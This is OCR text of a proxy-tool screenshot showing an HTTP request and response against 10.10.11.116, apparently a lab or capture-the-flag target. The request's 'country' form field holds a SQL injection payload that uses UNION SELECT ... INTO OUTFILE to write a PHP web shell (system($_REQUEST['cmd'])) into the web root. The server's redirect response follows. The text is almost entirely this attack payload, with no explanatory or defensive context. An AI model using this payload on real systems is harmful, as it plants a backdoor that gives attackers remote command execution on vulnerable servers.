 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 Content-Length: 123
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.116
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer: http://10.10.11.116/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,es;q=0.8
13 Cookie: user=098f6bcd4621d373cade4e832627b4f6
14 Connection: close
15
16 username=test&country=Brazil' union select "<?php
system($_REQUEST['cmd']); ?>" into outfile
"/var/www/html/test.php"-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 14 Dec 2022 21:43:55 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=098f6bcd4621d373cade4e832627b4f6
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 8